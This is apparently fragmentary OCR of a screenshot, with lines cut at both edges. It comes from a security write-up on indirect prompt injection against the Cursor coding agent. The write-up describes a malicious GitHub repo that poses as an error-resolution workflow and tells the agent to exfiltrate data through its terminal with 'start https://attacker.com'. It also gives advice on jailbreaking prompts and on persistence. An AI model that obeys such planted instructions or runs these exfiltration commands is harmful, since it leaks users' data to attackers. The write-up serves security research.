
se, since Cursor has terminal access, data can be exfilt
sing the command 
start https://attacker.com
 GET request to the web server and sending the data al
the source for the indirect prompt injection
, meaning w
malicious emails, websites, or in this case, a GitHub r
e agent must be able to access this source.
aft the prompt injection.
 This is the 
jailbreaking
 part 
e prompts that can achieve this due to the adversarial 
 particularly well for getting an agent to exfiltrate d
 error resolution workflow. The GitHub repo tells Curso
or Cursor to run in order to do so.
ant part of this step is persistence. It's simply a prob
hnique is 
building up.
 Start with an indirect prompt in
h as printing a message back to the user. Is this harmfu